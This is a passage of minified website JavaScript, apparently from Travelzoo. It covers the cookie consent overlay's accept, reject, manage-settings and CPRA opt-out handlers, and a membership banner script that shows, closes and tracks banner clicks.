.js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});
